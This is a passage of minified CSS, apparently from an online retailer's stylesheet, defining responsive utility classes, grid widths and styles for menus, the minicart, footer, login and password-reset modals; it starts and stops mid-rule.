(min-width:1440px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1450px){.b-customer-services__list{padding-right:0}}@media (max-width:767px){body{padding-top:0}.h-text-left-small{text-align:left}.h-text-right-small{text-align:right}.h-text-center-small{text-align:center}.h-text-justify-small{text-align:justify}.h-collapse-padding-small{padding:0!important}.h-collapse-padding-left-small{padding-left:0!important}.h-collapse-padding-right-small{padding-right:0!important}.h-position-relative-small{position:relative}.h-padding-top-0-small{padding-top:0}.h-margin-top-0-small{margin-top:0}.h-padding-bottom-0-small{padding-bottom:0}.h-margin-bottom-0-small{margin-bottom:0}.h-padding-left-0-small{padding-left:0}.h-margin-left-0-small{margin-left:0}.h-padding-right-0-small{padding-right:0}.h-margin-right-0-small{margin-right:0}.h-padding-top-5-small{padding-top:5px}.h-margin-top-5-small{margin-top:5px}.h-padding-bottom-5-small{padding-bottom:5px}.h-margin-bottom-5-small{margin-bottom:5px}.h-padding-left-5-small{padding-left:5px}.h-margin-left-5-small{margin-left:5px}.h-padding-right-5-small{padding-right:5px}.h-margin-right-5-small{margin-right:5px}.h-padding-top-10-small{padding-top:10px}.h-margin-top-10-small{margin-top:10px}.h-padding-bottom-10-small{padding-bottom:10px}.h-margin-bottom-10-small{margin-bottom:10px}.h-padding-left-10-small{padding-left:10px}.h-margin-left-10-small{margin-left:10px}.h-padding-right-10-small{padding-right:10px}.h-margin-right-10-small{margin-right:10px}.h-padding-top-15-small{padding-top:15px}.h-margin-top-15-small{margin-top:15px}.h-padding-bottom-15-small{padding-bottom:15px}.h-margin-bottom-15-small{margin-bottom:15px}.h-padding-left-15-small{padding-left:15px}.h-margin-left-15-small{margin-left:15px}.h-padding-right-15-small{padding-right:15px}.h-margin-right-15-small{margin-right:15px}.h-padding-top-20-small{padding-top:20px}.h-margin-top-20-small{margin-top:20px}.h-padding-bottom-20-small{padding-bottom:20px}.h-margin-bottom-20-small{margin-bottom:20px}.h-padding-left-20-small{padding-left:20px}.h-margin-left-20-small{margin-left:20px}.h-padding-right-20-small{padding-right:20px}.h-margin-right-20-small{margin-right:20px}.h-padding-top-25-small{padding-top:25px}.h-margin-top-25-small{margin-top:25px}.h-padding-bottom-25-small{padding-bottom:25px}.h-margin-bottom-25-small{margin-bottom:25px}.h-padding-left-25-small{padding-left:25px}.h-margin-left-25-small{margin-left:25px}.h-padding-right-25-small{padding-right:25px}.h-margin-right-25-small{margin-right:25px}.h-padding-top-30-small{padding-top:30px}.h-margin-top-30-small{margin-top:30px}.h-padding-bottom-30-small{padding-bottom:30px}.h-margin-bottom-30-small{margin-bottom:30px}.h-padding-left-30-small{padding-left:30px}.h-margin-left-30-small{margin-left:30px}.h-padding-right-30-small{padding-right:30px}.h-margin-right-30-small{margin-right:30px}.h-padding-top-35-small{padding-top:35px}.h-margin-top-35-small{margin-top:35px}.h-padding-bottom-35-small{padding-bottom:35px}.h-margin-bottom-35-small{margin-bottom:35px}.h-padding-left-35-small{padding-left:35px}.h-margin-left-35-small{margin-left:35px}.h-padding-right-35-small{padding-right:35px}.h-margin-right-35-small{margin-right:35px}.h-padding-top-40-small{padding-top:40px}.h-margin-top-40-small{margin-top:40px}.h-padding-bottom-40-small{padding-bottom:40px}.h-margin-bottom-40-small{margin-bottom:40px}.h-padding-left-40-small{padding-left:40px}.h-margin-left-40-small{margin-left:40px}.h-padding-right-40-small{padding-right:40px}.h-margin-right-40-small{margin-right:40px}.h-padding-top-45-small{padding-top:45px}.h-margin-top-45-small{margin-top:45px}.h-padding-bottom-45-small{padding-bottom:45px}.h-margin-bottom-45-small{margin-bottom:45px}.h-padding-left-45-small{padding-left:45px}.h-margin-left-45-small{margin-left:45px}.h-padding-right-45-small{padding-right:45px}.h-margin-right-45-small{margin-right:45px}.h-padding-top-50-small{padding-top:50px}.h-margin-top-50-small{margin-top:50px}.h-padding-bottom-50-small{padding-bottom:50px}.h-margin-bottom-50-small{margin-bottom:50px}.h-padding-left-50-small{padding-left:50px}.h-margin-left-50-small{margin-left:50px}.h-padding-right-50-small{padding-right:50px}.h-margin-right-50-small{margin-right:50px}.h-padding-top-60-small{padding-top:60px}.h-margin-top-60-small{margin-top:60px}.h-padding-bottom-60-small{padding-bottom:60px}.h-margin-bottom-60-small{margin-bottom:60px}.h-padding-left-60-small{padding-left:60px}.h-margin-left-60-small{margin-left:60px}.h-padding-right-60-small{padding-right:60px}.h-margin-right-60-small{margin-right:60px}.h-padding-top-75-small{padding-top:75px}.h-margin-top-75-small{margin-top:75px}.h-padding-bottom-75-small{padding-bottom:75px}.h-margin-bottom-75-small{margin-bottom:75px}.h-padding-left-75-small{padding-left:75px}.h-margin-left-75-small{margin-left:75px}.h-padding-right-75-small{padding-right:75px}.h-margin-right-75-small{margin-right:75px}.h-padding-top-100-small{padding-top:100px}.h-margin-top-100-small{margin-top:100px}.h-padding-bottom-100-small{padding-bottom:100px}.h-margin-bottom-100-small{margin-bottom:100px}.h-padding-left-100-small{padding-left:100px}.h-margin-left-100-small{margin-left:100px}.h-padding-right-100-small{padding-right:100px}.h-margin-right-100-small{margin-right:100px}.h-font-size-11-small{font-size:11px}.h-font-size-13-small{font-size:13px}.h-font-size-14-small{font-size:14px}.h-font-size-17-small{font-size:17px}.h-font-size-18-small{font-size:18px}.h-font-size-19-small{font-size:19px}.h-font-size-22-small{font-size:22px}.h-font-size-24-small{font-size:24px}.h-font-size-32-small{font-size:32px}.h-font-size-33-small{font-size:33px}.h-font-size-36-small{font-size:36px}.h-font-size-64-small{font-size:64px}.h-text-transform-uppercase-small{text-transform:uppercase}.h-text-transform-lowercase-small{text-transform:lowercase}.h-text-transform-capitalize-small{text-transform:capitalize}.h-hidden-small{display:none!important}.h-visible-small{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-small{width:0}.grid_wide .col-0-push-small{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-small{width:6.25%}.grid_wide .col-1-push-small{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-small{width:12.5%}.grid_wide .col-2-push-small{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-small{width:18.75%}.grid_wide .col-3-push-small{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-small{width:25%}.grid_wide .col-4-push-small{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-small{width:31.25%}.grid_wide .col-5-push-small{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-small{width:37.5%}.grid_wide .col-6-push-small{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-small{width:43.75%}.grid_wide .col-7-push-small{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-small{width:50%}.grid_wide .col-8-push-small{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-small{width:56.25%}.grid_wide .col-9-push-small{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-small{width:62.5%}.grid_wide .col-10-push-small{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-small{width:68.75%}.grid_wide .col-11-push-small{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-small{width:75%}.grid_wide .col-12-push-small{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-small{width:81.25%}.grid_wide .col-13-push-small{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-small{width:87.5%}.grid_wide .col-14-push-small{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-small{width:93.75%}.grid_wide .col-15-push-small{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-small{width:100%}.grid_wide .col-16-push-small{margin-left:100%}.col-0{padding:0 1rem}.col-0-small{width:0}.col-0-push-small{margin-left:0}.col-1{padding:0 1rem}.col-1-small{width:8.33333%}.col-1-push-small{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-small{width:16.66667%}.col-2-push-small{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-small{width:25%}.col-3-push-small{margin-left:25%}.col-4{padding:0 1rem}.col-4-small{width:33.33333%}.col-4-push-small{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-small{width:41.66667%}.col-5-push-small{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-small{width:50%}.col-6-push-small{margin-left:50%}.col-7{padding:0 1rem}.col-7-small{width:58.33333%}.col-7-push-small{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-small{width:66.66667%}.col-8-push-small{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-small{width:75%}.col-9-push-small{margin-left:75%}.col-10{padding:0 1rem}.col-10-small{width:83.33333%}.col-10-push-small{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-small{width:91.66667%}.col-11-push-small{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-small{width:100%}.col-12-push-small{margin-left:100%}.d-only{display:none}.button-icon-round-primary .icon{height:1rem;width:1rem}.button-icon-round-primary{height:2rem;width:2rem}.button-icon-round-secondary .icon{height:1rem;width:1rem}.button-icon-round-secondary{height:2rem;width:2rem}.button-icon-round-tertiary-black .icon{height:1rem;width:1rem}.button-icon-round-tertiary-black{height:2rem;width:2rem}.button-icon-round-tertiary-white .icon{height:1rem;width:1rem}.button-icon-round-tertiary-white{height:2rem;width:2rem}.button-icon-squared-primary .icon{height:1rem;width:1rem}.button-icon-squared-primary{height:2rem;width:2rem}.button-icon-squared-secondary .icon{height:1rem;width:1rem}.button-icon-squared-secondary{height:2rem;width:2rem}.button-icon-squared-tertiary-black .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-black{height:2rem;width:2rem}.button-icon-squared-tertiary-white .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-white{height:2rem;width:2rem}.b-btn_fourth{height:2.75rem;line-height:2.75rem}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.625rem}.b-btn_sixth{height:2.75rem;line-height:2.75rem}.b-btn_seventh{font-size:.75rem;letter-spacing:.1875rem}.b-btn_eighth,.b-btn_seventh{border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth{font-size:.75rem;letter-spacing:.1875rem}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.75rem}.b-btn_twelveth{height:2.75rem;letter-spacing:.09375rem;line-height:2.625rem}.b-cookies-bar__actions{margin-top:1.25rem}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{width:100%}.b-form__group_birth-date .b-form__row{margin:0 0 .9375rem}.b-form__row_triple+.b-form__row_triple{margin-top:.9375rem}.b-form__row_checkbox-wrapper{margin-bottom:1.3125rem;padding-right:.625rem;width:8.125rem}.b-account .b-form__row_checkbox-wrapper{width:50%}.b-form__row_grouped-checkboxes .b-form__field{margin-top:1.5rem}.b-form__tooltip-text,.b-label .b-form__tooltip-text{width:15.9375rem;position:absolute;top:1.875rem;left:3.125rem}.selectpicker__selected{font-size:1rem}.b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_bonus>.b-label{padding:1.125rem 0 .5rem 3.125rem;position:relative}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before,.b-customer-services__promo_flyout,.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__banner,.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{grid-template-columns:repeat(2,1fr);grid-template-columns:repeat(2,minmax(0,1fr));display:grid}.b-suggestions__actions{margin-right:-1.625rem}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.375rem}.b-login-flyout,.b-login-flyout-overlay,.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{display:none}.b-utility-menu__flyout-item{border-bottom:1px solid #f6f6f6}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__actions{margin-top:.3125rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{margin-top:0;padding-right:3.75rem}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:left}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.b-popup__form-message{max-width:100%;padding:0;text-align:left}.b-google-captcha-center>div{margin-left:0}div[style*="z-index: 2000000000;"]:not(div[style*="z-index: 2000000000;"] *){transform:scale(.77);transform-origin:0 0}.g-recaptcha-bubble-arrow{display:none!important}.b-ui-captcha-dialog .ui-dialog-title{padding-left:3.75rem;margin-top:3.125rem}.ui-dialog__loyaltyproducts .b-title{display:flex;justify-content:flex-start;padding:0}.ui-dialog__loyaltyproducts .b-checkout-login__subtitle{max-width:12.5rem;margin-top:1.5rem}.sp_modal__container#sp_modal__container{padding-left:1.825rem;padding-right:1.825rem;border:none}.sp_modal__container#sp_modal__container .sp_modal__heading{width:90%}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-thin-component__item{width:100%;margin-bottom:.625rem}.b-thin-component__item:last-child{margin-bottom:0}}@media (max-width:767px) and (max-width:767px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:413px){.b_cookie_error{padding-top:8.8125rem}.b_cookie_error .b-header{top:4.5rem}}@media only screen and (max-width:320px){.b-register-form__address-form .b-form__row .b-radiobutton__item+.b-radiobutton__item{margin-top:.625rem}}@media (min-width:768px) and (max-width:1199px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}.h-text-left-medium{text-align:left}.h-text-right-medium{text-align:right}.h-text-center-medium{text-align:center}.h-text-justify-medium{text-align:justify}.h-collapse-padding-medium{padding:0!important}.h-collapse-padding-left-medium{padding-left:0!important}.h-collapse-padding-right-medium{padding-right:0!important}.h-position-relative-medium{position:relative}.h-padding-top-0-medium{padding-top:0}.h-margin-top-0-medium{margin-top:0}.h-padding-bottom-0-medium{padding-bottom:0}.h-margin-bottom-0-medium{margin-bottom:0}.h-padding-left-0-medium{padding-left:0}.h-margin-left-0-medium{margin-left:0}.h-padding-right-0-medium{padding-right:0}.h-margin-right-0-medium{margin-right:0}.h-padding-top-5-medium{padding-top:5px}.h-margin-top-5-medium{margin-top:5px}.h-padding-bottom-5-medium{padding-bottom:5px}.h-margin-bottom-5-medium{margin-bottom:5px}.h-padding-left-5-medium{padding-left:5px}.h-margin-left-5-medium{margin-left:5px}.h-padding-right-5-medium{padding-right:5px}.h-margin-right-5-medium{margin-right:5px}.h-padding-top-10-medium{padding-top:10px}.h-margin-top-10-medium{margin-top:10px}.h-padding-bottom-10-medium{padding-bottom:10px}.h-margin-bottom-10-medium{margin-bottom:10px}.h-padding-left-10-medium{padding-left:10px}.h-margin-left-10-medium{margin-left:10px}.h-padding-right-10-medium{padding-right:10px}.h-margin-right-10-medium{margin-right:10px}.h-padding-top-15-medium{padding-top:15px}.h-margin-top-15-medium{margin-top:15px}.h-padding-bottom-15-medium{padding-bottom:15px}.h-margin-bottom-15-medium{margin-bottom:15px}.h-padding-left-15-medium{padding-left:15px}.h-margin-left-15-medium{margin-left:15px}.h-padding-right-15-medium{padding-right:15px}.h-margin-right-15-medium{margin-right:15px}.h-padding-top-20-medium{padding-top:20px}.h-margin-top-20-medium{margin-top:20px}.h-padding-bottom-20-medium{padding-bottom:20px}.h-margin-bottom-20-medium{margin-bottom:20px}.h-padding-left-20-medium{padding-left:20px}.h-margin-left-20-medium{margin-left:20px}.h-padding-right-20-medium{padding-right:20px}.h-margin-right-20-medium{margin-right:20px}.h-padding-top-25-medium{padding-top:25px}.h-margin-top-25-medium{margin-top:25px}.h-padding-bottom-25-medium{padding-bottom:25px}.h-margin-bottom-25-medium{margin-bottom:25px}.h-padding-left-25-medium{padding-left:25px}.h-margin-left-25-medium{margin-left:25px}.h-padding-right-25-medium{padding-right:25px}.h-margin-right-25-medium{margin-right:25px}.h-padding-top-30-medium{padding-top:30px}.h-margin-top-30-medium{margin-top:30px}.h-padding-bottom-30-medium{padding-bottom:30px}.h-margin-bottom-30-medium{margin-bottom:30px}.h-padding-left-30-medium{padding-left:30px}.h-margin-left-30-medium{margin-left:30px}.h-padding-right-30-medium{padding-right:30px}.h-margin-right-30-medium{margin-right:30px}.h-padding-top-35-medium{padding-top:35px}.h-margin-top-35-medium{margin-top:35px}.h-padding-bottom-35-medium{padding-bottom:35px}.h-margin-bottom-35-medium{margin-bottom:35px}.h-padding-left-35-medium{padding-left:35px}.h-margin-left-35-medium{margin-left:35px}.h-padding-right-35-medium{padding-right:35px}.h-margin-right-35-medium{margin-right:35px}.h-padding-top-40-medium{padding-top:40px}.h-margin-top-40-medium{margin-top:40px}.h-padding-bottom-40-medium{padding-bottom:40px}.h-margin-bottom-40-medium{margin-bottom:40px}.h-padding-left-40-medium{padding-left:40px}.h-margin-left-40-medium{margin-left:40px}.h-padding-right-40-medium{padding-right:40px}.h-margin-right-40-medium{margin-right:40px}.h-padding-top-45-medium{padding-top:45px}.h-margin-top-45-medium{margin-top:45px}.h-padding-bottom-45-medium{padding-bottom:45px}.h-margin-bottom-45-medium{margin-bottom:45px}.h-padding-left-45-medium{padding-left:45px}.h-margin-left-45-medium{margin-left:45px}.h-padding-right-45-medium{padding-right:45px}.h-margin-right-45-medium{margin-right:45px}.h-padding-top-50-medium{padding-top:50px}.h-margin-top-50-medium{margin-top:50px}.h-padding-bottom-50-medium{padding-bottom:50px}.h-margin-bottom-50-medium{margin-bottom:50px}.h-padding-left-50-medium{padding-left:50px}.h-margin-left-50-medium{margin-left:50px}.h-padding-right-50-medium{padding-right:50px}.h-margin-right-50-medium{margin-right:50px}.h-padding-top-60-medium{padding-top:60px}.h-margin-top-60-medium{margin-top:60px}.h-padding-bottom-60-medium{padding-bottom:60px}.h-margin-bottom-60-medium{margin-bottom:60px}.h-padding-left-60-medium{padding-left:60px}.h-margin-left-60-medium{margin-left:60px}.h-padding-right-60-medium{padding-right:60px}.h-margin-right-60-medium{margin-right:60px}.h-padding-top-75-medium{padding-top:75px}.h-margin-top-75-medium{margin-top:75px}.h-padding-bottom-75-medium{padding-bottom:75px}.h-margin-bottom-75-medium{margin-bottom:75px}.h-padding-left-75-medium{padding-left:75px}.h-margin-left-75-medium{margin-left:75px}.h-padding-right-75-medium{padding-right:75px}.h-margin-right-75-medium{margin-right:75px}.h-padding-top-100-medium{padding-top:100px}.h-margin-top-100-medium{margin-top:100px}.h-padding-bottom-100-medium{padding-bottom:100px}.h-margin-bottom-100-medium{margin-bottom:100px}.h-padding-left-100-medium{padding-left:100px}.h-margin-left-100-medium{margin-left:100px}.h-padding-right-100-medium{padding-right:100px}.h-margin-right-100-medium{margin-right:100px}.h-font-size-11-medium{font-size:11px}.h-font-size-13-medium{font-size:13px}.h-font-size-14-medium{font-size:14px}.h-font-size-17-medium{font-size:17px}.h-font-size-18-medium{font-size:18px}.h-font-size-19-medium{font-size:19px}.h-font-size-22-medium{font-size:22px}.h-font-size-24-medium{font-size:24px}.h-font-size-32-medium{font-size:32px}.h-font-size-33-medium{font-size:33px}.h-font-size-36-medium{font-size:36px}.h-font-size-64-medium{font-size:64px}.h-text-transform-uppercase-medium{text-transform:uppercase}.h-text-transform-lowercase-medium{text-transform:lowercase}.h-text-transform-c